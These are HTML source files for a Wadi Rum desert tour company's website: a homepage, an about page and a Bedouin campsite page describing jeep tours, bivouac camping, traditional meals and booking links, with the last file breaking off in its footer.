


<file: index.html>
<!-- <a class="nav-link active" href="https://wa.me/+0201011562897">click here</a>-->
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="Haitham Wadi Rum provides exciting and unforgettable desert tours and adventures that allow travellers to connect with the nature and culture of Wadi Rum. The owner, Haitham Al Zalabieh Abu Atef, is a very experienced and knowledgeable desert guide who has led many tours and specialist expeditions over the years in Wadi Rum. With a team of skilled local Bedouin guides, Haitham has curated unique and original tours. Haitham Wadi Rum specialises in private desert tours, multi-day treks, camel expeditions and wild camping trips inside Wadi Rum Protected Area.">
    <meta content="Haitham Wadi Rum" name="Haitham Wadi Rum">
    <meta content="Haitham Wadi Rum" name="Haitham Wadi Rum">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
    <link rel="stylesheet" href="css/dorang.css">
</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
    
    <!-- start page navbar -->
      <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
        <div class="container-fluid">
          <a class="navbar-brand d-md-none" href="index.html">
            <img src="imgs/logo.png" alt="">
          </a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="ti-menu"></i>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav m-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="navbar-brand d-none d-md-block" href="index.html">
                    <img src="imgs/logo.png" alt="">
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="index.html">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="pages/about.html">About</a>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Tours
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="pages/tour+bivouac.html">TOUR+BIVOUAC</a></li>
                  <li><a class="dropdown-item" href="pages/tour+camp.html">TOUR+CAMP</a></li>
                  <li><a class="dropdown-item" href="pages/familyTours.html">FAMILY TOURS</a></li>
                  <li><a class="dropdown-item" href="pages/dayTours.html">DAY TOURS</a></li>
                </ul>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Hiking
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="pages/dayHikes.html">DAY HIKES</a></li>
                  <li><a class="dropdown-item" href="pages/camelRide.html">CAMEL RIDE</a></li>
                </ul>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Overnight
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="pages/bivouacCamping.html">BIVOUAC CAMPING</a></li>
                  <li><a class="dropdown-item" href="pages/bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
                </ul>
              </li>

              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Information
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="pages/faq.html">FAQ</a></li>
                  <li><a class="dropdown-item" href="pages/about.html">ABOUT</a></li>
                </ul>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="pages/book.html">BOOkING</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    <!-- end page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <!-- start page header -->
    <header class="header">
        <div class="overlay"></div>
        <div class="header-content">
            <div class="container">
               <h1 class="header-title mb-3">Discover the Wadi Rum</h1>
               <p class="header-subtitle">Haitham Wadi Rum provides memorable desert experiences and adventures.</p>
                 <a href="#contact" class="btn btn-theme-color modal-toggle">
                    <i class="ti-email"></i> contact now
                </a>
            </div>
        </div>

        <a href="#explore" class="go-down">
            <i class="ti-angle-down fa-4x"></i>
        </a>
    </header>
    <!-- end page header -->


    <!-- start page container -->
    <div class="container page-container" id="explore">
        <div class="col-md-10 col-lg-8 m-auto">
            <h6 class="title">Wadi Rum desert</h6>
            <p class="mb-5 prgraf">Discover the unique landscapes of the red desert of Wadi Rum</p>
            <p class="mb-5">
                Wadi Rum in Jordan is sometimes called the most beautiful desert in the world. It was considered valuable even by UNESCO entering the heritage list. It is the largest valley in Jordan full of granite and sandstone. It is raining so little that it falls into desert areas. The climate of the place is created by huge red dunes, yellow holey cliffs and spaces. Actually, it has been used as a stage set for films like Dune, Star Wars, The Martian … It’s a unforgettable destination for desert, nature and … pictures lovers.
            </p>
        </div>  

        <!-- row -->
        <div class="row mb-4">
            <div class="col-md-6">
                <a href="javascript:void(0)" class="overlay-img">
                    <img src="imgs/image-1.jpeg" alt="Download free bootstrap 4 landing page, free boootstrap 4 templates, Download free bootstrap 4.1 landing page, free boootstrap 4.1.1 templates, weber Landing page">  
                    <div class="overlay"></div> 
                    <div class="des">
                        <h1 class="title">Packages</h1>
                        <h6 class="subtitle">All inclusive : tour + accomodation + meals + transfers</p>
                        <p>Our 24h packages are the most advisable option to take advantage of the Wadi Rum desert. During the trip you will see the most exciting places and spend time with your genuine desert-born bedouin guide. The price includes 7h-guided tour, all local meals with bedouin tea and water, accommodation in campsite or in bivouac, the transfers in the desert.</p>
                    </div>          
                </a>
            </div>
            <div class="col-md-6">
                <a href="javascript:void(0)" class="overlay-img">
                    <img src="imgs/image-4.jpeg" alt="Download free bootstrap 4 landing page, free boootstrap 4 templates, Download free bootstrap 4.1 landing page, free boootstrap 4.1.1 templates, weber Landing page">  
                    <div class="overlay"></div>
                    <div class="des">
                        <h1 class="title">Sleep under the stars</h1>
                        <h6 class="subtitle">The ecotourism experience</h6>
                        <p>Imagine waking up to just the light sound of birds in their morning chirp and all else is silent. The air is refreshing as the sun rises casting its light on the sandstone mountains of Wadi Rum. It is a unique opportunity to sleep in a ‘cave’ in the desert. And for sure a night in the desert will be the highlight of your visit to Wadi Rum. Spending the night in a ‘cave’ is as close as you can get to how Bedouin in the past used to spend their nights when travelling with their camels. And how Bedouin these days still love to spend their nights out in the desert.</p>
                    </div>           
                </a>
            </div>
            <div class="col-md-6">
                <a href="javascript:void(0)" class="overlay-img">
                    <img src="imgs/jeep.png" alt="Download free bootstrap 4 landing page, free boootstrap 4 templates, Download free bootstrap 4.1 landing page, free boootstrap 4.1.1 templates, weber Landing page">  
                    <div class="overlay"></div> 
                    <div class="des">
                        <h1 class="title">One day jeep tour</h1>
                        <h6 class="subtitle">Discover the Wadi Rum desert.</p>
                        <p>Our experienced guides offer a unique and exciting way to discover the Wadi Rum desert. Trips organized by us will give you the opportunity to thoroughly learn about this majestic landscape and the bedouin culture. Wadi Rum is famous for its high mountains and pink sand. Jeep tours, camels and hiking will give you memorable impressions, and our experienced guides will take care that you do not miss anything.</p>
                    </div>         
                </a>
            </div>
            <div class="col-md-6">
                <a href="javascript:void(0)" class="overlay-img">
                    <img src="imgs/image-3.jpeg" alt="Download free bootstrap 4 landing page, free boootstrap 4 templates, Download free bootstrap 4.1 landing page, free boootstrap 4.1.1 templates, weber Landing page">  
                    <div class="overlay"></div> 
                    <div class="des">
                        <h1 class="title">Traditional bedouin campsite</h1>
                        <h6 class="subtitle">Free breakfast – Free pick up in the village</h6>
                        <p>Our camp is located in a wonderful place in the protected area of ​​Wadi Rum, with tents for one, two,  three and four  people with a bathroom outside tent. We provide a large tent in a traditional Bedouin style for eating and seating, a fireplace with Bedouin music, where we serve traditional cuisine. But if you like to enjoy the pure nature and silence, you can always sleep under the stars, and admire the surrounding majestic landscape.</p>
                    </div>          
                </a>
            </div>     
        </div><!-- end of row -->

        <a href="pages/book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>


        <div class="col-md-10 col-lg-8 m-auto">
            <h6 class="title mb-4 mt-5 pt-5">Whe Book with Us?</h6>
            <p class="mb-5"></p>
        </div>

        <!-- row -->
        <div class="row mb-3">
            <div class="col-md-6">
                <a href="javascript:void(0)" class="card">
                    <img src="imgs/mrshd.jpeg" class="card-img" alt="">
                    <div class="card-body">
                        <h3 class="card-title">Genuine bedouin family guides with 10+ years experience</h3>
                    </div>                  
                </a>
            </div>  
            <div class="col-md-6">
                <a href="javascript:void(0)" class="card">
                    <img src="imgs/blog-2.png" class="card-img" alt="">
                    <div class="card-body">
                        <h3 class="card-title">Best prices and no commission for arranging balloon rides, taxis …</h3>
                    </div>                  
                </a>
            </div>  
        </div><!-- end of row -->

        <a href="pages/about.html">Load More <i class="ti-angle-double-right angle"></i></a>

    </div> 
    <!-- end page container -->

    <!--footer & pre footer -->
    <div class="contact-section mt-5" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <div class="col-md-10 col-lg-8 m-auto">
                <h6 class="title mb-2">Contact Us</h6>
                <p class="mb-5">Feel Free To Drop Us A Line.</p>

                <form class="form-group" id="contact-form" action="" method="post">
                    <input type="text" name="username" id="fullName" size="50" class="form-control" placeholder="Your Name" required>
                    <input type="email" name="email" id="email" class="form-control" placeholder="Enter Email" requried>
                    <textarea name="comment" id="comment" rows="6" class="form-control" placeholder="Write Something" required></textarea>
                    <button class="form-control submit" onclick="SendMail()">Send Message</button>
                </form>
            </div>

            <!-- start footer -->
            <footer class="footer">
                <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
                <script>document.write(new Date().getFullYear())</script>, 
                Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
                <span>|</span>  
                <div class="links">
                    <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                    <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                    <a href="https://wa.me/+962780739393" target="_blank">
                      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                        <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                      </svg>
                    </a>
                </div>
            </footer>
            <!-- end footer -->

        </div><!-- end of container -->
    </div><!-- end of pre footer -->

    <!-- core  -->
    <script src="vendors/jquery/jquery-3.4.1.js"></script>
    <script src="vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/about.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">

      <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
        <div class="container-fluid">
          <a class="navbar-brand d-md-none" href="../index.html">
            <img src="../imgs/logo.png" alt="">
          </a>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="ti-menu"></i>
          </button>
          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav m-auto mb-2 mb-lg-0">
              <li class="nav-item">
                <a class="navbar-brand d-none d-md-block" href="../index.html">
                    <img src="../imgs/logo.png" alt="">
                </a>
              </li>
              <li class="nav-item">
                <a class="nav-link active" href="../index.html">Home</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about.html">About</a>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                  Tours
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
                  <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
                  <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
                  <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
                </ul>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Hiking
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
                  <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
                </ul>
              </li>
              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Overnight
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
                  <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
                </ul>
              </li>

              <li class="nav-item dropdown">
                <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                    Information
                </a>
                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                  <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
                  <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
                </ul>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="book.html">BOOkING</a>
              </li>
            </ul>
          </div>
        </div>
      </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .page-container img {
        height: 300px !important;
      }
    </style>

    <!-- start page container -->
    <div class="container about page-container" id="explore">
        <div class="col-md-10 col-lg-9 m-auto">
            <h6 class="title">Haitham Wadi Rum</h6>
            <p class="mb-5">
                Haitham Wadi Rum provides exciting and unforgettable desert tours and adventures that allow travellers to connect with the nature and culture of Wadi Rum. The owner, Haitham Al Zalabieh Abu Atef, is a very experienced and knowledgeable desert guide who has led many tours and specialist expeditions over the years in Wadi Rum. With a team of skilled local Bedouin guides, Haitham has curated unique and original tours. Haitham Wadi Rum specialises in private desert tours, multi-day treks, camel expeditions and wild camping trips inside Wadi Rum Protected Area.
            </p>
        </div> 

        <div class="col-md-8 m-auto">
          <div id="carouselExampleControls" class="carousel slide my-5" data-ride="carousel">
              <div class="carousel-inner">
                <div class="carousel-item active">
                  <img class="d-block w-100" src="../imgs/header.png" alt="Third slide">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/famyleTour.jpeg" alt="Third slide">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/image-1.jpeg" alt="First slide">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/image-2.jpeg" alt="Second slide">
                </div>
                <div class="carousel-item">
                  <img class="d-block w-100" src="../imgs/image-3.jpeg" alt="Third slide">
                </div>
              </div>
              <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
              </a>
              <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
              </a>
          </div>
      </div>

        <div class="col-md-10 col-lg-10 m-auto">
            <h4 class="title">Wadi Rum desert</h4>
            <p class="mb-3 prgraf">Discover the unique landscapes of the red desert of Wadi Rum</p>
            <p class="mb-5">
                Wadi Rum in Jordan is sometimes called the most beautiful desert in the world. It was considered valuable even by UNESCO entering the heritage list. It is the largest valley in Jordan full of granite and sandstone. It is raining so little that it falls into desert areas. The climate of the place is created by huge red dunes, yellow holey cliffs and spaces. Actually, it has been used as a stage set for films like Dune, Star Wars, The Martian … It’s a unforgettable destination for desert, nature and … pictures lovers.
            </p>
        </div>  



        <div class="col-md-10 col-lg-8 m-auto">
            <h6 class="title mb-4 mt-5 pt-5">Whe Book with Us?</h6>
            <p class="mb-5"></p>
        </div>

        <!-- row -->
        <div class="row mb-">
            <div class="col-md-6">
                <a href="javascript:void(0)" class="card">
                    <img src="../imgs/blog-1.png" class="card-img" alt="img">
                    <div class="card-body">
                        <h3 class="card-title">Genuine bedouin family guides with 10+ years experience</h3>
        
                    </div>                  
                </a>
            </div>  
            <div class="col-md-6">
                <a href="javascript:void(0)" class="card">
                    <img src="../imgs/blog-2.png" class="card-img" alt="img">
                    <div class="card-body">
                        <h3 class="card-title">Best prices and no commission for arranging balloon rides, taxis …</h3>
                    </div>                  
                </a>
            </div>  
        </div>
        <!-- end of row -->
    </div> 
    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
                      <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
                    </svg>
                  </a>
              </div>
            </footer>
            <!-- end footer -->
        </div>
    </div>
    <!-- end of pre footer -->

    <!-- core  -->
    <script src="../vendors/jquery/jquery-3.4.1.js"></script>
    <script src="../vendors/bootstrap/bootstrap.bundle.js"></script>
    <script src="https://cdn.jsdelivr.XYZ/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js" integrity="sha384-HwwvtgBNo3bZJJLYd8oVXjrBZt8cqVSpeBNS5n7C8IVInixGAoxmnlMuBnhbgrkm" crossorigin="anonymous"></script>

    <!-- bootstrap affix -->
    <script src="../vendors/bootstrap/bootstrap.affix.js"></script>

    <!-- Dorang js -->
    <script src="../js/dorang.js"></script>

</body>
</html>
</file>


<file: pages/bedouinCampsite.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="Devcrud">
    <title>Haitham Wadi Rum</title>
    <!-- icon imgs -->
    <link class="icon" rel="icon" type="imgs/x-icon" href="../imgs/logo.png">
    <!-- font icons -->
    <link rel="stylesheet" href="../vendors/themify-icons/css/themify-icons.css">

    <!-- Bootstrap + Dorang main styles -->
	<link rel="stylesheet" href="../css/dorang.css">

</head>
<body data-spy="scroll" data-target=".navbar" data-offset="40" id="home" class="dark-theme">
  <nav class="page-navbar navbar navbar-expand-lg" data-spy="affix" data-offset-top="10">
    <div class="container-fluid">
      <a class="navbar-brand d-md-none" href="../index.html">
        <img src="../imgs/logo.png" alt="">
      </a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <i class="ti-menu"></i>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav m-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="navbar-brand d-none d-md-block" href="../index.html">
                <img src="../imgs/logo.png" alt="">
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link active" href="../index.html">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="about.html">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              Tours
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="tour+bivouac.html">TOUR+BIVOUAC</a></li>
              <li><a class="dropdown-item" href="tour+camp.html">TOUR+CAMP</a></li>
              <li><a class="dropdown-item" href="familyTours.html">FAMILY TOURS</a></li>
              <li><a class="dropdown-item" href="dayTours.html">DAY TOURS</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Hiking
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="dayHikes.html">DAY HIKES</a></li>
              <li><a class="dropdown-item" href="camelRide.html">CAMEL RIDE</a></li>
            </ul>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Overnight
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="bivouacCamping.html">BIVOUAC CAMPING</a></li>
              <li><a class="dropdown-item" href="bedouinCampsite.html">BEDOUIN CAMPSITE</a></li>
            </ul>
          </li>

          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Information
            </a>
            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
              <li><a class="dropdown-item" href="faq.html">FAQ</a></li>
              <li><a class="dropdown-item" href="about.html">ABOUT</a></li>
            </ul>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="book.html">BOOkING</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>
    <!-- end of page navbar -->

    <div class="theme-selector">
        <a href="javascript:void(0)" class="spinner">
            <i class="ti-paint-bucket"></i>
        </a>
        <div class="body">
            <a href="javascript:void(0)" class="light"></a>
            <a href="javascript:void(0)" class="dark"></a>
        </div>
    </div>  

    <style>
      .text-box span {
        font-weight: bold;
        font-size: 17px;
        color: aliceblue;
      }
      .page-container img {
        height: 400px !important;
      }
    </style>
    <!-- start page container -->
    <div class="container mt-5 page-container" id="explore">

            <div class="col-12">
                <h4 class="title mt-5 mb-2">Traditional Bedouin campsite</h4>
                <p class="prgraf pb-4">Discover the legendary Bedouin hospitality</p>
                <p class="px-5">Our camp is located in a wonderful place in the protected area of ​​Wadi Rum, with tents for one, two,  three and four people with a bathroom outside tent.</p>
            </div> 

            <div class="col-10 m-auto">
                <div id="carouselExampleControls" class="carousel slide mt-3" data-ride="carousel">
                    <div class="carousel-inner">
                      <div class="carousel-item active">
                        <img class="d-block w-100" src="../imgs/image-1.jpeg" alt="First slide">
                      </div>
                      <div class="carousel-item">
                        <img class="d-block w-100" src="../imgs/image-2.jpeg" alt="Second slide">
                      </div>
                      <div class="carousel-item">
                        <img class="d-block w-100" src="../imgs/image-3.jpeg" alt="Third slide">
                      </div>
                    </div>
                    <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
                      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                      <span class="sr-only">Previous</span>
                    </a>
                    <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
                      <span class="carousel-control-next-icon" aria-hidden="true"></span>
                      <span class="sr-only">Next</span>
                    </a>
                </div>
            </div> 

            <div class="col-12 mt-5 text-left">
                <p>We provide a large tent in a traditional Bedouin style for eating and seating, a fireplace with Bedouin music, where we serve traditional cuisine like Zarb or Magloubah with bedouin tea and water.</p>
                <p>If you like to enjoy the pure nature and silence, you can always sleep under the stars, and admire the surrounding majestic landscape.</p>
                <hr>
                <h4 class="title mt-5 text-center mb-2">Sleep under the stars alternative</h4>
                <img src="../imgs/blog-1.png" class="card-img my-5" alt="img">
                <p>Bivouac camping is a unique opportunity to feel like a real Bedouin in Wadi Rum desert. A unique opportunity to sleep at the bottom of a cliff in the desert. Spending the night in the “cave” is as close as possible, as the Bedouins spent their nights traveling with their camels. And as nowadays, Bedouins love to spend nights in the desert.</p>
            </div> 
            
    
            <div class="row mt-5">
                <a class="m-auto" href="book.html">Booking Now <i class="ti-angle-double-right angle"></i></a>
            </div>
        
    </div> 


    <!-- end page container -->




    <!--footer & pre footer -->
    <div class="contact-section" id="contact">
        <div class="overlay"></div>
        <!-- container -->
        <div class="container">
            <!-- start footer -->
            <footer class="footer">
              <p class="infos">&copy; <a href="" class="color">Haitham Wadi Rum</a> All Rights Reserved 
              <script>document.write(new Date().getFullYear())</script>, 
              Made with by <a href="https://wa.me/+0201011562897" target="_blank" class="color"> Volt Programming <i class="ti-heart text-danger"></i></a></p>     
              <span>|</span>  
              <div class="links">
                  <a href="https://www.facebook.com/heitham.my?mibextid=ZbWKwL" target="_blank"><i class="ti-facebook"></i></a>
                  <a href="https://instagram.com/alzalabeah?utm_source=qr&igshid=NGExMmI2YTkyZg%3D%3D" target="_blank"><i class="ti-instagram"></i></a>
                  <a href="https://wa.me/+962780739393" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-whatsapp mb-2" viewBox="0 0 16 16">
